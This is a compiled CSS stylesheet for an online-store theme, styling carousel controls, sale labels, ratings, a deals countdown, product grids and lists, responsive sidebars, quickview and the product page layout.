  .happy-about-us .owl2-controls .owl2-prev, .happy-about-us .owl2-controls .owl2-next {
    border: none;
    display: inline-block;
    width: 26px !important;
    height: 26px !important;
    background-position: left top;
    background-repeat: no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    background-color: transparent !important;
    top: 0px;
    margin: 0 3px;
    position: relative; }
  .happy-about-us .owl2-controls .owl2-prev {
    background-image: url("../../images/btn-prev-hp.png") !important;
    margin-right: 3px;
    right: 0px !important;
    left: inherit !important; }
  .happy-about-us .owl2-controls .owl2-nav {
    width: 68px;
    display: inline-block;
    height: 26px;
    background: #fff; }
  .happy-about-us .owl2-controls .owl2-next {
    background-image: url("../../images/btn-next-hp.png") !important;
    right: 0px !important; }
  .happy-about-us .item > div:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 16px;
    height: 12px;
    left: 0px;
    top: 6px; }
  .happy-about-us .owl2-dots {
    display: none !important; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST SIMPLE
 [7] PRODUCT LIST  MASONRY
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.box-label {
  top: 10px;
  left: 10px;
  position: absolute;
  z-index: 1; }
  .box-label .label-product.label-new {
    background: #237cdf; }
  .box-label .label-product {
    padding: 0 11px;
    line-height: 25px;
    border-radius: 3px;
    display: block;
    margin-bottom: 5px;
    color: #fff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    background: #fe5454;
    min-width: inherit;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }

.box-label_skew {
  font-size: 12px;
  color: #fff;
  font-weight: bold;
  line-height: 25px;
  text-align: center; }
  .box-label_skew .label-product.label-new {
    background: #237cdf; }
  .box-label_skew .label-product {
    background: #ff7e00;
    top: -27px;
    height: 25px;
    min-width: 100px;
    position: absolute;
    text-transform: uppercase;
    z-index: 5; }
  .box-label_skew .label-product.label-sale {
    left: -60px;
    transform-origin: top right;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background-color: #fe5454; }
  .box-label_skew .label-product.label-new {
    right: -60px;
    transform-origin: top left;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #237cdf; }

.layout-2 .page-category .box-label_skew .label-product {
  min-width: 150px; }
  .layout-2 .page-category .box-label_skew .label-product {
    top: -50px; }
  .layout-2 .page-category .box-label_skew .label-product.label-sale {
    left: -90px; }
  .layout-2 .box-label_skew .label-product {
    top: -17px; }
  .layout-2 .box-label_skew .label-product.label-sale {
    left: -47px; }
  .layout-2 .box-label_skew .label-product.label-new {
    right: -47px; }

.product-options label {
  padding: 0;
  color: #666; }
  .product-options .label {
    font-weight: normal;
    font-size: 11px; }
  .product-options .radio {
    position: relative;
    z-index: 2;
    text-transform: capitalize;
    cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
  .product-options .active .fa {
    display: block; }
  .product-options .fa {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 22px;
    height: 22px;
    color: white;
    line-height: 22px;
    text-align: center; }
/*============ BOX RATE ==============*/
.rating, .ratings {
  font-size: 13px;
  margin-bottom: 5px; }
  .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #eca330; }
  .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
    z-index: 1; }
  .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
    content: "\f005";
    color: #ebdb2c; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f006";
    color: #eca330; }
  span.fa-stack .fa-stack-2x {
    font-size: 1em; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
  span.fa-stack .fa-star.fa-stack-2x:before {
    content: "\f005";
    color: #ebdb2c; }
/*====================TODAY'S DEALS ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 190px;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    display: table;
    background: #495057;
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    width: 25%; }
  .countdown_box .time-item .num-time {
    font-size: 14px;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.06); }
  .countdown_box .time-item .num-time, .countdown_box .time-item .name-time {
    padding: 0 10px; }
  .countdown_box .time-item:last-child {
    border: none; }

.deals_module_wrapper .product-item-container {
  border: 1px solid #e6e6e6;
  padding: 20px;
  overflow: hidden; }
  .deals_module_wrapper .product-item-container .left-block {
    position: relative;
    z-index: 2; }
  .deals_module_wrapper .product-item-container .box-label .label-product {
    margin-left: 15px; }
  .deals_module_wrapper button.btn-default {
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none;
    line-height: 18px; }
  .deals_module_wrapper button.btn-default:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .deals_module_wrapper .price .price-new {
    font-size: 26px; }
  .deals_module_wrapper .product-box-desc {
    margin-top: 5px; }
  .deals_module_wrapper .product-box-desc span {
    min-width: 100px;
    display: inline-block; }
  .deals_module_wrapper .product-box-desc .status-stock {
    color: #5dbe45; }
  .deals_module_wrapper .title-product {
    font-size: 18px;
    margin-bottom: 10px; }
  .deals_module_wrapper .title-product a {
    color: #495057; }
  .deals_module_wrapper .title-product a:hover {
    color: #df1f25; }
  .deals_module_wrapper .short_description {
    margin: 10px 0; }
  .deals_module_wrapper .countdown_box {
    position: static;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    margin: -50px auto 0;
    width: 210px; }
  .deals_module_wrapper .owl2-controls {
    position: absolute;
    z-index: 1;
    right: 0;
    top: -35px; }
  .deals_module_wrapper .owl2-controls .owl2-prev, .deals_module_wrapper .owl2-controls .owl2-next {
    vertical-align: top;
    margin: 0 3px;
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #999;
    float: left;
    padding: 3px 10px;
    line-height: 20px;
    font-size: 18px; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .deals_module_wrapper .owl2-controls .owl2-prev:hover, .deals_module_wrapper .owl2-controls .owl2-next:hover {
    background: #df1f25; }
/*====================PRODUCT CATEGORY ====================*/
.products-category .filter_group {
  width: 25%;
  display: inline-block;
  vertical-align: top; }

.title-category {
  font-size: 18px;
  margin-top: 10px;
  color: #495057; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
  .refine-search a {
    color: #495057;
    display: block; }
  .refine-search a:hover {
    color: #df1f25; }
/*SIDEBAR LISTING - RESPONSIVE*/
.open-sidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

#close-sidebar {
  display: none; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .open-sidebar i.fa {
    margin-right: 5px; }

  .product-listing .sidebar-overlay, .product-detail .sidebar-overlay, .page-category .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }

  .product-listing .sidebar-offcanvas, .product-detail .sidebar-offcanvas, .page-category .sidebar-offcanvas {
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 30px;
    margin: 0px;
    left: -120%;
    padding-left: 15px !important;
    padding-right: 10px !important; }
    .product-listing .sidebar-offcanvas.active, .product-detail .sidebar-offcanvas.active, .page-category .sidebar-offcanvas.active {
      left: 0; }
    .product-listing .sidebar-offcanvas #close-sidebar, .product-detail .sidebar-offcanvas #close-sidebar, .page-category .sidebar-offcanvas #close-sidebar {
      position: absolute;
      top: 10px;
      right: 20px;
      font-size: 16px;
      display: block; }
      .product-listing .sidebar-offcanvas #close-sidebar:hover, .product-detail .sidebar-offcanvas #close-sidebar:hover, .page-category .sidebar-offcanvas #close-sidebar:hover {
        cursor: pointer;
        color: #f00; } }
/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  margin-bottom: 30px;
  padding: 5px;
  border: 1px solid #ddd; }
  .filters-panel::after {
    display: block;
    clear: both;
    content: ""; }
  .filters-panel.product-filter-bottom {
    margin-top: 30px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .list-view button.btn {
    border-radius: 0;
    padding: 3px 7px;
    color: #666;
    border: 1px solid #ccc;
    background: none; }
  .filters-panel .list-view button.btn.active {
    background: #df1f25;
    color: #fff;
    border-color: #df1f25;
    box-shadow: none; }
  .filters-panel .list-view button.btn.active:hover {
    background: #df1f25;
    color: #fff; }
  .filters-panel .list-view button.btn:hover {
    color: #df1f25;
    background: transparent;
    border-color: #df1f25; }
  .filters-panel .list-view button.btn:focus {
    border-radius: 0;
    border-color: #df1f25;
    outline: none; }
  .filters-panel .list-view .fa {
    margin: 0; }
  .filters-panel label {
    font-size: 12px;
    font-weight: normal;
    margin-left: 13px; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 13px; }
  .filters-panel .btn-default:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    height: 28px;
    padding: 5px 15px; }

.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }
  .box-pagination .pagination {
    display: block; }
/*================ PRODUCT LIST ===================*/
.product-layout .second_img .img_0 {
  right: 50%;
  top: 0;
  transform: translate(50%, 0); }

.products-category .category_deals .left-block .product-image-container {
  margin-bottom: 10px; }

.products-category .products-list.grid {
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd; }
  .products-category .products-list.grid:after {
    content: "";
    height: 1px;
    width: 100%;
    background: #ddd;
    left: 0;
    bottom: 0;
    position: absolute;
    display: block; }
  .products-category .products-list.grid:before {
    content: "";
    height: 100%;
    width: 1px;
    background: #ddd;
    right: 0;
    bottom: 0;
    position: absolute;
    display: block; }

.button-group {
  margin: 0 0 15px 0; }
  .button-group .addToCart {
    position: relative;
    border: 1px solid #ddd;
    background: white;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0 13px;
    border-radius: 4px;
    z-index: 2;
    line-height: 34px;
    vertical-align: middle;
    transition: all 0.3s ease-in-out; }
  .button-group .addToCart:hover {
    background: #df1f25;
    color: #fff;
    border-color: #df1f25; }
  .button-group .wishlist, .button-group .compare {
    vertical-align: middle;
    background: white;
    border-radius: 0;
    border: 1px solid #ddd;
    min-width: 36px;
    height: 36px;
    text-align: center;
    color: #999;
    border-radius: 3px;
    transition: all 0.3s ease-in-out; }
  .button-group .wishlist:hover, .button-group .compare:hover {
    border-color: #df1f25;
    color: #fff;
    background: #df1f25; }

.products-list {
  /*----------------PRODUCT LIST GRID ------------------*/
  /*----------------PRODUCT LIST  ------------------*/ }
  .products-list .product-layout .left-block {
    position: relative;
    text-align: center; }
  .products-list .product-layout .left-block .product-image-container img {
    display: inline-block; }
  .products-list .product-layout .left-block .product-image-container a.lt-image {
    display: inline-block; }
  .products-list .product-layout .left-block .product-image-container.second_img .img_0 {
    position: absolute;
    z-index: 8;
    transition: all 0.3s ease-in-out;
    opacity: 0; }
  .products-list .product-layout .description {
    margin-bottom: 20px; }
  .products-list .product-layout .quickview {
    cursor: pointer;
    display: block;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
    font-size: 13px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0;
    position: absolute;
    top: 50%;
    border-radius: 50%;
    left: 50%;
    overflow: hidden;
    background: #df1f25;
    color: #fff;
    -webkit-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    -o-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    transition: all 0.3s ease-in-out 0s; }
  .products-list .product-layout .quickview:hover {
    background: #495057; }
  .products-list .product-layout .caption h4 {
    margin: 0 0 5px;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden; }
  .products-list .product-layout .caption a {
    font-weight: bold;
    color: #495057; }
  .products-list .product-layout .caption a:hover {
    color: #df1f25; }
  .products-list .product-layout:hover .quickview {
    z-index: 99;
    transform: translate(-50%, -50%); }
  .products-list .product-layout:hover .left-block .countdown_box {
    z-index: 99;
    display: block;
    opacity: 0; }
  .products-list .product-layout:hover .right-block .caption h4 a {
    color: #df1f25; }
  .products-list.grid {
    margin: 0;
    display: inline-block;
    position: relative;
    width: 100%;
    z-index: 2;
    clear: both;
    vertical-align: top;
    /*----------------PRODUCT GRID - HOME 2   ------------------*/ }
  .products-list.grid .product-layout {
    padding: 0;
    text-align: center;
    display: block; }
  .products-list.grid .product-layout .product-item-container {
    padding: 10px;
    border-width: 0 1px 1px 0;
    border-style: solid;
    border-color: #ddd;
    overflow: hidden;
    margin: 0;
    transition: all 0.2s ease-in-out 0s; }
  .products-list.grid .product-layout .product-item-container .left-block .product-image-container {
    margin-bottom: 15px;
    border: none;
    box-shadow: none; }
    .products-list.grid .product-layout .product-item-container .left-block .quickview {
      top: 20%;
      opacity: 0;
      position: absolute; }
  .products-list.grid .product-layout .product-item-container .button-group {
    margin-bottom: 10px;
    font-size: 0;
    margin-left: -10px;
    margin-right: -10px; }
    .products-list.grid .product-layout .product-item-container .button-group .wishlist, .products-list.grid .product-layout .product-item-container .button-group .compare {
      opacity: 0;
      z-index: 1;
      font-size: 12px;
      margin: 0 4px;
      transition: all 0.1s ease-in-out 0s; }
    .products-list.grid .product-layout .product-item-container .button-group .wishlist {
      -webkit-transform: translateX(40px);
      -moz-transform: translateX(40px);
      -ms-transform: translateX(40px);
      -o-transform: translateX(40px);
      transform: translateX(40px); }
    .products-list.grid .product-layout .product-item-container .button-group .compare {
      -webkit-transform: translateX(-40px);
      -moz-transform: translateX(-40px);
      -ms-transform: translateX(-40px);
      -o-transform: translateX(-40px);
      transform: translateX(-40px); }
  .products-list.grid .product-layout .product-item-container:hover {
    transition: all 0.3s ease-in-out 0s; }
    .products-list.grid .product-layout .product-item-container:hover .left-block .quickview {
      top: 46%;
      opacity: 1; }
    .products-list.grid .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
      top: 0;
      opacity: 1;
      z-index: 0; }
    .products-list.grid .product-layout .product-item-container:hover .button-group .wishlist, .products-list.grid .product-layout .product-item-container:hover .button-group .compare {
      -webkit-transform: translateX(0px);
      -moz-transform: translateX(0px);
      -ms-transform: translateX(0px);
      -o-transform: translateX(0px);
      transform: translateX(0px);
      opacity: 1;
      transition: all 0.3s ease-in-out 0s; }
    .products-list.grid .product-layout .product-item-container:hover .button-group .addToCart {
      background: #df1f25;
      color: #fff;
      border-color: #df1f25; }
  .products-list.grid .product-style2 .product-layout .product-item-container {
    padding: 0;
    border-width: 1px;
    overflow: hidden; }
  .products-list.grid .product-style2 .product-layout .product-item-container:hover {
    box-shadow: none; }
    .products-list.grid .product-style2 .product-layout .product-item-container:hover ul.list-inline {
      opacity: 1;
      transition: all 0.4s ease-in-out; }
    .products-list.grid .product-style2 .product-layout .product-item-container:hover .btn-wishlist {
      -webkit-transform: translateX(0px);
      -moz-transform: translateX(0px);
      -ms-transform: translateX(0px);
      -o-transform: translateX(0px);
      transform: translateX(0px); }
    .products-list.grid .product-style2 .product-layout .product-item-container:hover .btn-compare {
      -webkit-transform: translateX(0px);
      -moz-transform: translateX(0px);
      -ms-transform: translateX(0px);
      -o-transform: translateX(0px);
      transform: translateX(0px); }
  .products-list.grid .product-style2 .product-layout .product-item-container .product-image-container {
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd; }
  .products-list.grid .product-style2 .product-layout .product-item-container .box-label .label-product {
    top: -20px; }
  .products-list.grid .product-style2 .product-layout .product-item-container .box-label .label-product.label-new {
    right: -50px; }
  .products-list.grid .product-style2 .product-layout .product-item-container .box-label .label-product.label-sale {
    left: -50px; }
  .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 30;
    display: block;
    opacity: 0; }
    .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li {
      vertical-align: top;
      padding: 0;
      float: left;
      border-right: 1px solid #ddd;
      transition: all 0.25s ease-in-out; }
    .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li:last-child {
      border: none; }
    .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li a, .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li button {
      padding: 9px 20px;
      background: #eee;
      color: #333;
      border-radius: 3px;
      border: none;
      border-radius: 0;
      background: #fff;
      border: none;
      color: #495057;
      padding: 0;
      width: 40px;
      height: 40px; }
      .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li a:hover, .products-list.grid .product-style2 .product-layout .product-item-container ul.list-inline li button:hover {
        background: #df1f25;
        border-color: #df1f25;
        color: #fff; }
  .products-list.grid .product-style2 .product-layout .product-item-container .button-group {
    margin-bottom: 30px; }
    .products-list.grid .product-style2 .product-layout .product-item-container .button-group .addToCart {
      border-radius: 0; }
  .products-list.grid .product-style2 .product-layout .product-item-container .btn-wishlist {
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px); }
  .products-list.grid .product-style2 .product-layout .product-item-container .btn-compare {
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transform: translateX(-40px); }
  .products-list.grid .product-style2 .product-layout .product-item-container .so-quickview {
    position: relative;
    z-index: 5; }
  .products-list.grid .product-style2 .product-layout .product-item-container .quickview {
    position: static;
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    border-radius: 0;
    box-shadow: none; }
  .products-list.list .caption h4 {
    font-size: 16px; }
  .products-list.list .button-group {
    font-size: 0; }
  .products-list.list .button-group .wishlist, .products-list.list .button-group .compare {
    opacity: 1;
    font-size: 12px;
    margin: 0 4px;
    transform: translateX(0); }
  .products-list.list .product-layout .product-item-container {
    border: 1px solid #ddd;
    overflow: hidden;
    margin-top: -1px; }
  .products-list.list .product-layout .product-item-container .left-block .quickview {
    opacity: 0; }
  .products-list.list .product-layout .product-item-container .right-block {
    padding: 20px 15px; }
  .products-list.list .product-layout .product-item-container:hover .left-block {
    border: none; }
    .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
      top: 0;
      opacity: 1;
      z-index: 0; }
    .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
      opacity: 1;
      transition: all 0.3s ease-in-out 0s;
      background: #df1f25;
      color: #fff;
      border-color: #df1f25; }
      .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
        background: #444;
        border-color: #444; }
/*SIDEBAR LISTING , PRODUCT - RESPONSIVE*/
#remove-sidebar {
  display: none; }

.open-leftsidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

.open-rightsidebar {
  line-height: 25px;
  display: inline-block;
  border: 2px solid #999;
  margin-bottom: 20px;
  padding: 0px 15px;
  float: right;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .product-detail .sidebar-overlay, .page-category .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }

  .product-detail .content-aside, .page-category .content-aside {
    padding-left: 15px !important;
    padding-right: 10px !important;
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 30px;
    margin: 0px; }
    .product-detail .content-aside.active.right_column, .page-category .content-aside.active.right_column {
      right: 0; }
      .product-detail .content-aside.active.right_column #remove-sidebar, .page-category .content-aside.active.right_column #remove-sidebar {
        display: block;
        margin-bottom: 15px;
        text-align: left; }
    .product-detail .content-aside.active.left_column, .page-category .content-aside.active.left_column {
      left: 0; }
      .product-detail .content-aside.active.left_column #remove-sidebar, .page-category .content-aside.active.left_column #remove-sidebar {
        display: block;
        margin-bottom: 15px;
        text-align: right; }
    .product-detail .content-aside.right_column, .page-category .content-aside.right_column {
      right: -100%;
      left: inherit; }
    .product-detail .content-aside.left_column, .page-category .content-aside.left_column {
      left: -100%;
      right: inherit; } }
/*============ QUICKVIEW ==============*/
.mfp-iframe-scaler iframe {
  padding: 20px 10px 10px 10px;
  height: 535px; }

.box-label {
  z-index: 9; }

#product-quick .product-view .content-product-left.class-honizol .full_slider, #product-quick .product-view .content-product-left.class-honizol .not_full_slider {
  padding: 0; }
  #product-quick .product-view .content-product-right .product-box-desc {
    padding: 15px;
    border: 1px dotted #eee;
    margin: 10px 0 10px;
    font-style: italic;
    color: #999; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal; }
  #product-quick .list-unstyled {
    font-size: 13px;
    color: #666;
    font-weight: normal; }
  #product-quick .product-view .content-product-left .full_slider, #product-quick .product-view .content-product-left .not_full_slider {
    margin-top: 0; }
  #product-quick .product-view .content-product-left .full_slider .thumbnail, #product-quick .product-view .content-product-left .not_full_slider .thumbnail {
    padding: 0; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev, #product-quick .product-view .content-product-left .owl2-nav .owl2-next {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1;
    background-color: transparent;
    float: left;
    margin-left: 15px;
    margin-right: 0 !important; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:before, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:before {
    font-family: 'FontAwesome';
    font-size: 22px;
    color: #666;
    position: absolute;
    color: #666;
    top: 0;
    line-height: 50px;
    left: 0;
    text-align: center;
    width: 30px;
    height: 50px; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:hover, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:hover {
    background-color: transparent; }
    #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:hover:before, #product-quick .product-view .content-product-left .owl2-nav .owl2-next:hover:before {
      color: #df1f25; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev i, #product-quick .product-view .content-product-left .owl2-nav .owl2-next i {
    display: none; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev {
    margin-right: 15px; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-prev:before {
    z-index: 999;
    content: "\f053"; }
  #product-quick .product-view .content-product-left .owl2-nav .owl2-next:before {
    z-index: 999;
    content: "\f054"; }
  #product-quick .product-view .content-product-left .owl2-nav div {
    visibility: visible;
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    top: 50%; }
  #product-quick .product-view .content-product-left .owl2-nav div.owl2-prev {
    left: 0;
    right: inherit; }
  #product-quick .product-view .content-product-left .owl2-nav div.owl2-next {
    left: inherit;
    right: 0;
    margin-right: 15px !important;
    margin-left: 0 !important; }

.content_price, .price {
  margin: 0 0 10px 0;
  line-height: 24px;
  color: #ea3a3c;
  font-size: 18px;
  font-weight: 600;
  vertical-align: top; }
  .content_price .price-old, .price .price-old {
    font-size: 14px;
    line-height: 20px;
    padding: 0 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #9a9a9a; }
  .content_price .price-new, .price .price-new, .content_price span.price, .price span.price {
    color: #ea3a3c;
    font-size: 18px;
    font-weight: 600;
    vertical-align: top; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS 
 [3] RELATED PRODUCT 
 ==============================================*/
/*============CONTENT PRODUCT OTHER ==================*/
.zoomContainer {
  z-index: 450; }

.lightSlider {
  padding: 0; }

.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price {
  margin-bottom: 20px; }
  .product_page_price .price-new {
    font-size: 32px; }
  .product_page_price .price-old {
    vertical-align: top;
    font-size: 18px; }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #666;
    font-size: 14px;
    font-weight: normal; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
  #tab-review .form-group textarea {
    height: 150px; }

.product-view .content-product-left.class-honizol .full_slider, .product-view .content-product-left.class-honizol .not_full_slider {
  padding: 0 30px; }
/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px; }
  .product-view .content-product-left .large-image {
    cursor: pointer;
    display: block;
    padding: 1px;
    overflow: hidden;
    position: relative;
    border: 1px solid #eee;
    margin-bottom: 10px; }
  .product-view .content-product-left .large-image .box-label {
    left: 15px; }
  .product-view .content-product-left .thumb-video {
    bottom: 10px;
    position: absolute;
    z-index: 950;
    font-size: 32px;
    right: 20px; }
  .product-view .content-product-left .full_slider, .product-view .content-product-left .not_full_slider {
    margin-top: 10px;
    padding: 0 20px; }
  .product-view .content-product-left .full_slider .thumbnail, .product-view .content-product-left .not_full_slider .thumbnail {
    border-radius: 0;
    margin-bottom: 0; }
  .product-view .content-product-left .full_slider .thumbnail:hover, .product-view .content-product-left .not_full_slider .thumbnail:hover {
    border-color: #df1f25; }
  .product-view .content-product-left .full_slider .thumbnail.active, .product-view .content-product-left .not_full_slider .thumbnail.active {
    border-color: #df1f25; }
  .product-view .content-product-left .full_slider .owl2-nav div, .product-view .content-product-left .not_full_slider .owl2-nav div {
    display: block;
    width: 20px;
    text-align: center;
    background: #ccc;
    color: #fff;
    z-index: 9;
    cursor: pointer;
    transition: 0.2s;
    position: absolute;
    height: 100%;
    top: 0px; }
    .product-view .content-product-left .full_slider .owl2-nav div:before, .product-view .content-product-left .not_full_slider .owl2-nav div:before {
      height: 20px;
      width: 20px;
      font-size: 20px;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      position: relative;
      top: 50%;
      display: block;
      font-family: 'FontAwesome'; }
    .product-view .content-product-left .full_slider .owl2-nav div .fa, .product-view .content-product-left .not_full_slider .owl2-nav div .fa {
      font-size: 20px;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      position: relative;
      top: 50%;
      display: block; }
    .product-view .content-product-left .full_slider .owl2-nav div:hover, .product-view .content-product-left .not_full_slider .owl2-nav div:hover {
      background: #df1f25; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
      left: 0; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-prev:before, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev:before {
      content: '\f104'; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next {
      right: 0; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-next:before, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next:before {
      content: '\f105'; }
  .product-view .content-product-right {
    overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    font-size: 24px;
    color: #333; }
